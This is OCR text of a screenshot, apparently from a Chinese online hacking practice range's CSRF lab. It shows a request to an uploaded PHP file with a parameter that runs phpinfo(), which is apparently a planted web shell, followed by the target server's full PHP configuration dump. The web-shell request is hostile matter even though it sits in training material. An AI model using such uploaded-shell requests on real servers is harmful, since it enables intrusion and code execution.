 内容管理系统 V57_U
Track黑客导航
封神台 - 掌控安全在线演练靶场
6.4、CSRF靶场 - 看我如何拿下
phpinfo()
59.63.200.79:8010/newcsrf/uploads/222.php?8=phpinfo();
PHP Version 5.6.27
php
System Windows NT WIN-689R58RNF63 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend® engine